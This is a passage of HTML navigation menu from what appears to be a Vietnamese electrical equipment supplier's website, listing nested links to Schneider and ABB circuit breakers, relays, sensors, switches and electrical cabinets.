            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630f-3p-36ka.htm' title='MCCB Compact NSX100/630F 3P'>MCCB Compact NSX100/630F 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630f-4p-36ka.htm' title='MCCB Compact NSX100/630F 4P'>MCCB Compact NSX100/630F 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-easypact-mvs.htm' title='ACB Easypact MVS Schneider'>ACB Easypact MVS Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/acb-easypact-mvs-3p-fix.htm' title=' ACB Easypact MVS 3P Fix'> ACB Easypact MVS 3P Fix</a></li><li>
            <a href='http://hoangphuongjsc.com/acb-easypact-mvs-4p-fix.htm' title=' ACB Easypact MVS 4P Fix'> ACB Easypact MVS 4P Fix</a></li><li>
            <a href='http://hoangphuongjsc.com/acb-mvs-3p-drawout.htm' title='ACB MVS 3P Drawout'>ACB MVS 3P Drawout</a></li><li>
            <a href='http://hoangphuongjsc.com/acb-mvs-4p-drawout.htm' title='ACB MVS 4P Drawout'>ACB MVS 4P Drawout</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-co-den-bao-22-schneider.htm' title='NÚT NHẤN CÓ ĐÈN BÁO Ø22 SCHNEIDER'>NÚT NHẤN CÓ ĐÈN BÁO Ø22 SCHNEIDER</a></li><li>
            <a href='http://hoangphuongjsc.com/den-pha-led-mureva-schneider.htm' title='Đèn pha LED Mureva Schneider'>Đèn pha LED Mureva Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsxm-schneider.htm' title='MCCB Compact NSXm Schneider'>MCCB Compact NSXm Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/compact-nsxm-e-16ka-380-415v.htm' title='Compact NSXm E ( 16kA 380 / 415V )'>Compact NSXm E ( 16kA 380 / 415V )</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-nsxm-f-36ka-380-415v.htm' title='Compact NSXm F ( 36kA 380 / 415V )'>Compact NSXm F ( 36kA 380 / 415V )</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-nsxm-h-70ka-380-415v.htm' title='Compact NSXm H ( 70kA 380 / 415V )'>Compact NSXm H ( 70kA 380 / 415V )</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-mccb-compact-nsxm.htm' title='Phụ kiện MCCB Compact NSXm'>Phụ kiện MCCB Compact NSXm</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-nsxm-n-50ka-380-415v.htm' title='Compact NSXm N ( 50kA 380 / 415V )'>Compact NSXm N ( 50kA 380 / 415V )</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-nsxm-b-25ka-380-415v.htm' title='Compact NSXm B ( 25kA 380 / 415V )'>Compact NSXm B ( 25kA 380 / 415V )</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-masterpact-schneider.htm' title='Máy cắt Masterpact Schneider'>Máy cắt Masterpact Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/masterpact-mtz2-mtz3-630-den-1600a.htm' title='Masterpact MTZ2 & MTZ3 ( 630 đến 1600A )'>Masterpact MTZ2 & MTZ3 ( 630 đến 1600A )</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-co-dinh-masterpact-66-100-150-ka.htm' title='Bộ ngắt mạch cố định Masterpact ( 66/100/150 kA )'>Bộ ngắt mạch cố định Masterpact ( 66/100/150 kA )</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-khong-co-dinh-masterpact-66-100-150-ka.htm' title='Bộ ngắt mạch không cố định Masterpact ( 66/100/150 kA )'>Bộ ngắt mạch không cố định Masterpact ( 66/100/150 kA )</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/masterpact-mtz1-630-den-1600a.htm' title='Masterpact MTZ1 ( 630 đến 1600A )'>Masterpact MTZ1 ( 630 đến 1600A )</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-co-dinh-masterpact-42-50-66-ka.htm' title='Bộ ngắt mạch cố định Masterpact ( 42/50/66 kA )'>Bộ ngắt mạch cố định Masterpact ( 42/50/66 kA )</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-khong-co-dinh-masterpact-42-50-66-ka.htm' title='Bộ ngắt mạch không cố định Masterpact ( 42/50/66 kA )'>Bộ ngắt mạch không cố định Masterpact ( 42/50/66 kA )</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/man-hinh-cam-ung-schneider.htm' title='Màn hình cảm ứng Schneider'>Màn hình cảm ứng Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/harmony-sto-stu.htm' title='Harmony STO & STU'>Harmony STO & STU</a></li><li>
            <a href='http://hoangphuongjsc.com/magelis-xbtn.htm' title='Magelis XBTN'>Magelis XBTN</a></li><li>
            <a href='http://hoangphuongjsc.com/magelis-gtu.htm' title='Magelis GTU'>Magelis GTU</a></li><li>
            <a href='http://hoangphuongjsc.com/magelis-gto.htm' title='Magelis GTO'>Magelis GTO</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-masterpact-schneider.htm' title='Bộ ngắt mạch Masterpact Schneider'>Bộ ngắt mạch Masterpact Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-co-dinh-masterpact-42-50-66-100-ka.htm' title='Bộ ngắt mạch cố định Masterpact ( 42/50/66/100 kA )'>Bộ ngắt mạch cố định Masterpact ( 42/50/66/100 kA )</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/phu-kien-masterpact-co-dinh-mtz1.htm' title='Phụ kiện Masterpact cố định MTZ1'>Phụ kiện Masterpact cố định MTZ1</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-ngat-mach-khong-co-dinh-masterpact-42-50-66-100-ka.htm' title='Bộ ngắt mạch không cố định Masterpact ( 42/50/66/100 kA )'>Bộ ngắt mạch không cố định Masterpact ( 42/50/66/100 kA )</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-schneider.htm' title='MCCB Compact NS Schneider'>MCCB Compact NS Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc.htm' title='MCCB EasyPact EZC'>MCCB EasyPact EZC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-easypact-ezc100.htm' title='Aptomat Easypact EZC100 '>Aptomat Easypact EZC100 </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100-3p-7-5ka.htm' title='MCCB Easypact EZC100B 3P'>MCCB Easypact EZC100B 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100-3p-10ka.htm' title='MCCB Easypact EZC100F 3P'>MCCB Easypact EZC100F 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100n-1p-18ka.htm' title='MCCB Easypact EZC100N 1P'>MCCB Easypact EZC100N 1P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100n-3p-15ka.htm' title='MCCB Easypact EZC100N 3P'>MCCB Easypact EZC100N 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100n-4p-15ka.htm' title='MCCB Easypact EZC100N 4P'>MCCB Easypact EZC100N 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100h-1p-25ka.htm' title='MCCB Easypact EZC100H 1P'>MCCB Easypact EZC100H 1P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100h-2p-30ka.htm' title='MCCB Easypact EZC100H 2P'>MCCB Easypact EZC100H 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100h-3p-30ka.htm' title='MCCB Easypact EZC100H 3P'>MCCB Easypact EZC100H 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc100h-4p-30ka.htm' title='MCCB Easypact EZC100H 4P'>MCCB Easypact EZC100H 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-aptomat-easypact-ezc100.htm' title='Phụ kiện EasyPact EZC100'>Phụ kiện EasyPact EZC100</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-easypact-ezc250.htm' title='Aptomat Easypact EZC250 '>Aptomat Easypact EZC250 </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250f-3p-18ka.htm' title='MCCB Easypact EZC250F 3P'>MCCB Easypact EZC250F 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250n-3p-25ka.htm' title='MCCB Easypact EZC250N 3P'>MCCB Easypact EZC250N 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250n-4p-25ka.htm' title='MCCB Easypact EZC250N 4P'>MCCB Easypact EZC250N 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250h-2p-85ka.htm' title='MCCB Easypact EZC250H 2P'>MCCB Easypact EZC250H 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250h-3p-36ka.htm' title='MCCB Easypact EZC250H 3P'>MCCB Easypact EZC250H 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-ezc250h-4p-36ka.htm' title='MCCB Easypact EZC250H 4P'>MCCB Easypact EZC250H 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-aptomat-easypact-ezc250.htm' title='Phụ kiện EasyPact EZC250'>Phụ kiện EasyPact EZC250</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-easypact-ezc400.htm' title='MCCB EASYPACT EZC400/630'>MCCB EASYPACT EZC400/630</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-400n-3p-36ka.htm' title='Easypact EZC 400/630N 3&4P 36kA'>Easypact EZC 400/630N 3&4P 36kA</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-400n-4p-36ka.htm' title='Easypact EZC 400/630H 3&4P 50kA'>Easypact EZC 400/630H 3&4P 50kA</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-aptomat-easypact-400.htm' title='Phụ kiện EasyPact 400/630'>Phụ kiện EasyPact 400/630</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/den-tang-harmony-schneider.htm' title='Đèn tầng Harmony Schneider'>Đèn tầng Harmony Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/den-tang-harmony-xvc.htm' title='Đèn tầng Harmony XVC'>Đèn tầng Harmony XVC</a></li><li>
            <a href='http://hoangphuongjsc.com/den-tang-harmony-xvg.htm' title='Đèn tầng Harmony XVG'>Đèn tầng Harmony XVG</a></li><li>
            <a href='http://hoangphuongjsc.com/den-tang-harmony-xvm.htm' title='Đèn tầng Harmony XVM'>Đèn tầng Harmony XVM</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-schneider.htm' title='Công tắc hành trình Schneider'>Công tắc hành trình Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cong-tac-hanh-trinh.htm' title='Phụ kiện công tắc hành trình'>Phụ kiện công tắc hành trình</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckd.htm' title='Công tắc hành trình XCKD'>Công tắc hành trình XCKD</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckp.htm' title='Công tắc hành trình XCKP'>Công tắc hành trình XCKP</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckt.htm' title='Công tắc hành trình XCKT'>Công tắc hành trình XCKT</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xcmd.htm' title='Công tắc hành trình XCMD'>Công tắc hành trình XCMD</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckm.htm' title='Công tắc hành trình XCKM'>Công tắc hành trình XCKM</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckl.htm' title='Công tắc hành trình XCKL'>Công tắc hành trình XCKL</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xckj.htm' title='Công tắc hành trình XCKJ'>Công tắc hành trình XCKJ</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xcsa.htm' title='Công tắc hành trình XCSA'>Công tắc hành trình XCSA</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-hanh-trinh-xcspa.htm' title='Công tắc hành trình XCSPA'>Công tắc hành trình XCSPA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cap-mang-schneider.htm' title='Cáp mạng Schneider'>Cáp mạng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-schneider.htm' title='Cảm biến Schneider'>Cảm biến Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cam-bien-tiem-can-schneider.htm' title='Cảm biến tiệm cận Schneider'>Cảm biến tiệm cận Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-quang-dien-schneider.htm' title='Cảm biến quang điện Schneider'>Cảm biến quang điện Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-sieu-am-schneider.htm' title='Cảm biến siêu âm Schneider'>Cảm biến siêu âm Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-hong-ngoai-schneider.htm' title='Cảm biến hồng ngoại Schneider'>Cảm biến hồng ngoại Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-chi-thi-duong-truyen-flair.htm' title='Thiết bị chỉ thị đường truyền Flair'>Thiết bị chỉ thị đường truyền Flair</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-dieu-khien-loai-k-d.htm' title='Rơ le điều khiển loại K & D'>Rơ le điều khiển loại K & D</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dau-schneider.htm' title='Cầu đấu Schneider'>Cầu đấu Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-chi-bao-ve-schneider.htm' title='Cầu chì bảo vệ Schneider'>Cầu chì bảo vệ Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-masterpact-nw.htm' title='ACB Masterpact NW Schneider'>ACB Masterpact NW Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-rexo-khong-den-hien-thi-5a.htm' title='Rơ le REXO không đèn hiển thị - 5A'>Rơ le REXO không đèn hiển thị - 5A</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mcb-easy9.htm' title='Easy9 MCB , RCCB , RCBO , SPD'>Easy9 MCB , RCCB , RCBO , SPD</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/easy9-mcb-1p-2p-3p-4p-dong-cat-4-5ka.htm' title='Aptomat MCB 1P , 2P , 3P , 4P'>Aptomat MCB 1P , 2P , 3P , 4P</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-bao-ve-schneider.htm' title='Cầu dao bảo vệ Schneider'>Cầu dao bảo vệ Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/easy9-rccb-2p-4p-30ma-300ma-4-5ka.htm' title='Aptomat chống giật RCCB '>Aptomat chống giật RCCB </a></li><li>
            <a href='http://hoangphuongjsc.com/easy9-rcbo-1p-n-30ma-4-5ka-230v.htm' title='Aptomat chống giật RCBO'>Aptomat chống giật RCBO</a></li><li>
            <a href='http://hoangphuongjsc.com/easy9-spd-20ka-45ka-chong-set-1p-1p-n-3p-n-type-2.htm' title='Chống sét lan truyền SPD'>Chống sét lan truyền SPD</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-rexo-co-den-hien-thi-5a.htm' title='Rơ le REXO có đèn hiển thị - 5A'>Rơ le REXO có đèn hiển thị - 5A</a></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-masterpact-nt.htm' title='ACB Masterpact NT Schneider'>ACB Masterpact NT Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-mcb-acti9.htm' title='Phụ kiện Acti9 C60 Schneider'>Phụ kiện Acti9 C60 Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-mcb-acti9-ic60n-ic60h-ic60l.htm' title='Phụ kiện cho MCB Acti9 iC60'>Phụ kiện cho MCB Acti9 iC60</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-vigi-module-acti9-ic60.htm' title='Phụ kiện cho Vigi module Acti9 iC60'>Phụ kiện cho Vigi module Acti9 iC60</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-mcb-acti9-ic120n-ic120h-phu-kien-cho-mcb-acti9-ic60h-ic120.htm' title='Phụ kiện Acti9 iC60H-DC/iC120'>Phụ kiện Acti9 iC60H-DC/iC120</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-rexo-khong-co-den-hien-thi-3a.htm' title='Rơ le REXO không có đèn hiển thị - 3A'>Rơ le REXO không có đèn hiển thị - 3A</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-rexo-co-den-hien-thi-3a.htm' title='Rơ le REXO có đèn hiển thị - 3A'>Rơ le REXO có đèn hiển thị - 3A</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-chong-giat-elcb-ezcv250.htm' title='Aptomat chống giật Easypact EZCV250'>Aptomat chống giật Easypact EZCV250</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/easypact-ezcv250n-elcb-3p-25ka.htm' title='Easypact EZCV250N ELCB 3P'>Easypact EZCV250N ELCB 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/easypact-ezcv250n-elcb-4p-25ka.htm' title='Easypact EZCV250N ELCB 4P'>Easypact EZCV250N ELCB 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/easypact-ezcv250h-elcb-3p-36ka.htm' title='Easypact EZCV250H ELCB 3P'>Easypact EZCV250H ELCB 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/easypact-ezcv250h-elcb-4p-36ka.htm' title='Easypact EZCV250H ELCB 4P'>Easypact EZCV250H ELCB 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-easypact-cvs.htm' title='Aptomat Easypact CVS Schneider'>Aptomat Easypact CVS Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs100-250b-3p-25ka.htm' title='MCCB Easypact CVS100/250B 3P'>MCCB Easypact CVS100/250B 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs100-250b-4p-25ka.htm' title='MCCB Easypact CVS100/250B 4P'>MCCB Easypact CVS100/250B 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs100-630f-3p-36ka.htm' title='MCCB Easypact CVS100/630F 3P'>MCCB Easypact CVS100/630F 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs100-630f-4p-36ka.htm' title='MCCB Easypact CVS100/630F 4P'>MCCB Easypact CVS100/630F 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs400-630n-3p-50ka.htm' title='MCCB Easypact CVS400/630N 3P'>MCCB Easypact CVS400/630N 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-easypact-cvs400-630n-4p-50ka.htm' title='MCCB Easypact CVS400/630N 4P'>MCCB Easypact CVS400/630N 4P</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-do-dien.htm' title='Thiết bị đo điện' class='parent'>Thiết bị đo điện</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-leipole.htm' title='Thiết bị điện Leipole' class='parent'>Thiết bị điện Leipole</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-quat-say-leipole.htm' title='Bộ điều khiển quạt, sấy Leipole'>Bộ điều khiển quạt, sấy Leipole</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Thiết bị điện ABB' class='parent'>Thiết bị điện ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-acbmay-cat-khong-khi-acb.htm' title='Máy cắt không khí ACB'>Máy cắt không khí ACB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-acb-3p-emax2.htm' title='Máy cắt không khí ACB 3P Emax2 '>Máy cắt không khí ACB 3P Emax2 </a></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-acb-4p-emax2.htm' title='Máy cắt không khí ACB 4P Emax2 '>Máy cắt không khí ACB 4P Emax2 </a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-may-cat-khong-khi-acb-emax2.htm' title='Phụ kiện cho máy cắt không khí ACB Emax2 '>Phụ kiện cho máy cắt không khí ACB Emax2 </a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai.htm' title='Cầu dao cắt tải'>Cầu dao cắt tải</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-loai-shd-200.htm' title='Cầu dao cắt tải – Loại SHD 200'>Cầu dao cắt tải – Loại SHD 200</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-co-chi-va-hop-cau-chi-loai-e90.htm' title='Cầu dao cắt tải có chì và hộp cầu chì – Loại E90'>Cầu dao cắt tải có chì và hộp cầu chì – Loại E90</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dong-cat-abb.htm' title='Thiết bị đóng cắt ABB'>Thiết bị đóng cắt ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-mcb-abb.htm' title='Cầu dao tự động MCB ABB'>Cầu dao tự động MCB ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-abb-loai-sh200l.htm' title='MCB ABB loại SH200L'>MCB ABB loại SH200L</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-abb-loai-sh200.htm' title='MCB ABB loại SH200'>MCB ABB loại SH200</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-abb-loai-s200m.htm' title='MCB ABB loại S200M'>MCB ABB loại S200M</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-abb-loai-s200p.htm' title='MCB ABB loại S200P'>MCB ABB loại S200P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-abb-loai-s200m-uc.htm' title='MCB ABB loại S200M UC'>MCB ABB loại S200M UC</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-dong-cat-cao-abb-loai-s800c.htm' title='MCB dòng cắt cao ABB loại S800C'>MCB dòng cắt cao ABB loại S800C</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-dong-cat-cao-abb-loai-s800n.htm' title='MCB dòng cắt cao ABB loại S800N'>MCB dòng cắt cao ABB loại S800N</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-dong-cat-cao-abb-loai-s800s.htm' title='MCB dòng cắt cao ABB loại S800S'>MCB dòng cắt cao ABB loại S800S</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-mcb-abb-s200-va-rcbo-f200.htm' title='Phụ kiện cho MCB ABB S200 và RCBO F200'>Phụ kiện cho MCB ABB S200 và RCBO F200</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-tmax-abb.htm' title='Cầu dao tự động dạng khối MCCB Tmax ABB'>Cầu dao tự động dạng khối MCCB Tmax ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmax-3p-abb.htm' title='Aptomat MCCB Tmax 3P ABB'>Aptomat MCCB Tmax 3P ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmax-4p-abb.htm' title='Aptomat MCCB Tmax 4P ABB'>Aptomat MCCB Tmax 4P ABB</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-loai-tmax-emax.htm' title='Cầu dao cách ly loại Tmax - Emax'>Cầu dao cách ly loại Tmax - Emax</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-3p-loai-tmax.htm' title='Cầu dao cách ly 3P loại Tmax '>Cầu dao cách ly 3P loại Tmax </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-3p-loai-tmax.htm' title='Cầu dao cách ly 4P loại Tmax '>Cầu dao cách ly 4P loại Tmax </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-3p-loai-emax2.htm' title='Cầu dao cách ly 3P loại Emax2'>Cầu dao cách ly 3P loại Emax2</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-4p-loai-emax2.htm' title='Cầu dao cách ly 4P loại Emax2'>Cầu dao cách ly 4P loại Emax2</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-ot.htm' title='Cầu dao cắt tải OT'>Cầu dao cắt tải OT</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-ot.htm' title='Cầu dao cắt tải OT 3P '>Cầu dao cắt tải OT 3P </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-ot.htm' title='Cầu dao cắt tải OT 4P '>Cầu dao cắt tải OT 4P </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cat-tai-ot.htm' title='Phụ kiện cầu dao cắt tải OT và OETL'>Phụ kiện cầu dao cắt tải OT và OETL</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-tmaxxt-abb.htm' title='Cầu dao tự động dạng khối MCCB TmaxXT ABB'>Cầu dao tự động dạng khối MCCB TmaxXT ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-xt2-abb.htm' title='Aptomat MCCB TmaxXT XT2 ABB'>Aptomat MCCB TmaxXT XT2 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-mccb-tmax-xt.htm' title='Phụ kiện MCCB Tmax XT'>Phụ kiện MCCB Tmax XT</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-xt4-abb.htm' title='Aptomat MCCB TmaxXT XT4 ABB'>Aptomat MCCB TmaxXT XT4 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-xt3-abb.htm' title='Aptomat MCCB TmaxXT XT3 ABB'>Aptomat MCCB TmaxXT XT3 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-t4-abb.htm' title='Aptomat MCCB TmaxXT T4 ABB'>Aptomat MCCB TmaxXT T4 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-t5-abb.htm' title='Aptomat MCCB TmaxXT T5 ABB'>Aptomat MCCB TmaxXT T5 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-t6-abb.htm' title='Aptomat MCCB TmaxXT T6 ABB'>Aptomat MCCB TmaxXT T6 ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-tmaxxt-t7-abb.htm' title='Aptomat MCCB TmaxXT T7 ABBAptomat MCCB TmaxXT T7 ABB'>Aptomat MCCB TmaxXT T7 ABBAptomat MCCB TmaxXT T7 ABB</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-formula-abb.htm' title='Cầu dao tự động dạng khối MCCB Formula ABB'>Cầu dao tự động dạng khối MCCB Formula ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-1p-abb.htm' title='Aptomat MCCB 1P ABB'>Aptomat MCCB 1P ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-3p-abb.htm' title='Aptomat MCCB 3P ABB'>Aptomat MCCB 3P ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-dung-cho-mccb-formula.htm' title='Phụ kiện dùng cho MCCB Formula'>Phụ kiện dùng cho MCCB Formula</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-4p-abb.htm' title='Aptomat MCCB 4P ABB'>Aptomat MCCB 4P ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mccb-2p-abb.htm' title='Aptomat MCCB 2P ABB'>Aptomat MCCB 2P ABB</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-nhiet-abb.htm' title='Rơ le ABB'>Rơ le ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/ro-le-nhiet-abb.htm' title='Rơ le nhiệt ABB'>Rơ le nhiệt ABB</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-abb.htm' title='Tủ điện ABB'>Tủ điện ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-abb-cua-trang.htm' title='Tủ điện âm tường ABB cửa trắng'>Tủ điện âm tường ABB cửa trắng</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-abb-cua-mo.htm' title='Tủ điện âm tường ABB cửa mờ'>Tủ điện âm tường ABB cửa mờ</a></li></ul></li><li>
